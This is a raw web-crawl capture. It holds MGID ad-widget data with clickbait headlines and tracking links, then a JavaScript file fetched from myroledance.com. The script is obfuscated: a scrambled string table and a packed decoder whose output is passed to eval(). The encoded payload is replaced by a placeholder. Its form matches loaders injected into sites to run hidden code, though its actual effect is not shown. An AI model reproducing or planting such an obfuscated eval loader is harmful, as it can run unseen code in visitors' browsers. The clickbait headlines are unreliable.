["Brainberries","13785878","1","This Movie Is The Main Reason Ukraine Has Not Lost To Russia","","0","","","","XElM29DPkOgTqhtLIiMokSzEFnF18D1whJm9qybsqS8ELE8bn1bbkmAdNv-GlnpGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAh2BL4Z9xpX6T8-DuL7A6Sb",{"i":"https://s-img.mgid.com/g/13785878/492x277/-/[base64].webp?v=1768652615-E3g-KE-mrcq_690h10HbCR2_pUxq26yfbp0lDTtA2xA","l":"https://clck.mgid.com/ghits/13785878/i/58692011/0/pp/22/1?h=XElM29DPkOgTqhtLIiMokSzEFnF18D1whJm9qybsqS8ELE8bn1bbkmAdNv-GlnpGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAh2BL4Z9xpX6T8-DuL7A6Sb&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"583368ce-f39f-11f0-86fa-c4cbe1e3eca4","crid":"13785878"}],
["Brainberries","3805439","1","10 Gorgeous Asian Actresses No Man Can Resist","","0","","","","XElM29DPkOgTqhtLIiMokX62ypMx6UJIB8VQ4d1w-m_BBO0Uxt5b9mC6ecyfpik-w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiHrmRhJIc5S4jHdz1Yg3Qr",{"i":"https://s-img.mgid.com/g/3805439/492x277/0x51x900x506/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDQtMTIvMTAxOTI0Lzc5ZjU2ZGFhYjZiOTEzNzU3OTMwNjY0NjFmMWViYzAyLmpwZw.webp?v=1768652615-5H4sP1jQUYjQ7OXgAzo7cKA1WppuLUFIHQWVwaXmF2Y","l":"https://clck.mgid.com/ghits/3805439/i/58692011/0/pp/23/1?h=XElM29DPkOgTqhtLIiMokX62ypMx6UJIB8VQ4d1w-m_BBO0Uxt5b9mC6ecyfpik-w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiHrmRhJIc5S4jHdz1Yg3Qr&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":239,"tri":"583368cf-f39f-11f0-86fa-c4cbe1e3eca4","crid":"3805439"}],
["Herbeauty","22738758","1","The Internet Is Still In Frenzy Over Sasha Obama's Real Self","","0","","","","XElM29DPkOgTqhtLIiMokXw_yzLWFkBN24tmUhGZCWjAbUupP5tQ8XANahg0Usp1w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgBUUXV_iax24paVthy6xrv",{"i":"https://s-img.mgid.com/g/22738758/492x277/-/[base64].webp?v=1768652615-IBjhi8tNa8WImQmzfqff6mQ0Bp6n3A5sRd95X4eirqI","l":"https://clck.mgid.com/ghits/22738758/i/58692011/0/pp/24/1?h=XElM29DPkOgTqhtLIiMokXw_yzLWFkBN24tmUhGZCWjAbUupP5tQ8XANahg0Usp1w1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgBUUXV_iax24paVthy6xrv&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":212,"tri":"583368d0-f39f-11f0-86fa-c4cbe1e3eca4","crid":"22738758"}],
["Brainberries","13785889","1","Scientists Happened Upon The Most Terrifying Discovery","","0","","","","XElM29DPkOgTqhtLIiMokccP8d0_Afr0M8SGW1PGvx8xsCGExCDynTT_mDU_tSaGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi3CC3S82IgXj_6fQr9tjze",{"i":"https://s-img.mgid.com/g/13785889/492x277/-/[base64].webp?v=1768652615-R0i-K_z9fSXkeEVTNFP5PUXya9RlQyIo7Qvhlpc4itc","l":"https://clck.mgid.com/ghits/13785889/i/58692011/0/pp/25/1?h=XElM29DPkOgTqhtLIiMokccP8d0_Afr0M8SGW1PGvx8xsCGExCDynTT_mDU_tSaGw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAi3CC3S82IgXj_6fQr9tjze&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":225,"tri":"583368d1-f39f-11f0-86fa-c4cbe1e3eca4","crid":"13785889"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","ats":0,"rid":"58333830-f39f-11f0-86fa-c4cbe1e3eca4","pvid":"22b7ee79-4bcb-424b-91f3-9db166a30bab","iv":17,"brid":32,"muidn":"q0hzIuJNXon4","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1608
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"XhtVwHCLf",43,7,35))